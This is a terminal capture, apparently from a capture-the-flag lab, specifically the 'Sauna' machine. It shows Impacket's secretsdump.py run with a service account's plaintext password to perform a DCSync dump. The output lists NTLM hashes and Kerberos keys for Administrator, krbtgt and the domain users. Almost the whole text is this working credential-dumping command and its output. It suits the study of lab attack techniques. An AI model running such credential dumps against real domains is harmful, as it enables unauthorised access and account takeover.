 → Sauna secretsdump.py 'svc_loanmgr:Moneymakestheworldgoround!'@10.10.10.175
Impacket v0.10.1.dev1+20220504.120002.d5097759 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:bba7b29abec9e9aeba47fe9f212eeb57:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f1596
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cf
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:444d8de6d8fe52577b379619c71c01015ccd1ee4e49e80d9c54ce80dddb6b761
SAUNA$:aes128-cts-hmac-sha1-96:d5690b43cce9ee2f049ef69f618f8e06
SAUNA$:des-cbc-md5:0bc1ad45d9865bc8
[*] Cleaning up...
→ Sauna
[0] 0:openvpn 1:zsh* 2:BloodHound-